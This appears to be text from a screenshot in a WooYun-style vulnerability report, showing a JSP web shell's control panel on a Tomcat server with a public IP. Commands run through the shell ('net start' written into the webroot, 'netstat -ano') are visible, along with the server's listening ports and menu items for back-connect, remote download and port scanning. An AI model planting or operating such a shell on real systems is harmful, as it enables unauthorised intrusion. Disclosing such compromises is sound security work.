 221.233.194.33:8085 (192.168.2.8)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/IESlab_tomcat/Tomcat/webapps/ROOT/svg/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c netstat -ano Execute
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:7 0.0.0.0:0 LISTENING 1496
TCP 0.0.0.0:9 0.0.0.0:0 LISTENING 1496
TCP 0.0.0.0:13 0.0.0.0:0 LISTENING 1496
TCP 0.0.0.0:17 0.0.0.0:0 LISTENING 1496
TCP 0.0.0.0:19 0.0.0.0:0 LISTENING 1496
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 1432
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING 1432
TCP 0.0.0.0:42 0.0.0.0:0 LISTENING 2720
TCP 0.0.0.0:53 0.0.0.0:0 LISTENING 1300
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:119 0.0.0.0:0 LISTENING 1432
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 700
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:515 0.0.0.0:0 LISTENING 1496
TCP 0.0.0.0:548 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:554 0.0.0.0:0 LISTENING 2760
TCP 0.0.0.0:563 0.0.0.0:0 LISTENING 1432
TCP 0.0.0.0:1032 0.0.0.0:0 LISTENING 424
TCP 0.0.0.0:1033 0.0.0.0:0 LISTENING 1128
TCP 0.0.0.0:1038 0.0.0.0:0 LISTENING 1300
TCP 0.0.0.0:1039 0.0.0.0:0 LISTENING 1432
TCP 0.0.0.0:1043 0.0.0.0:0 LISTENING 1432
TCP 0.0.0.0:1044 0.0.0.0:0 LISTENING 1432
TCP 0.0.0.0:1047 0.0.0.0:0 LISTENING 2604
TCP 0.0.0.0:1049 0.0.0.0:0 LISTENING 2720
TCP 0.0.0.0:1050 0.0.0.0:0 LISTENING 1496
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1828
TCP 0.0.0.0:1755 0.0.0.0:0 LISTENING 2760
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 1880
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 3720
TCP 0.0.0.0:6000 0.0.0.0:0 LISTENING 4616
TCP 0.0.0.0:6001 0.0.0.0:0 LISTENING 4616
www.wooyun.org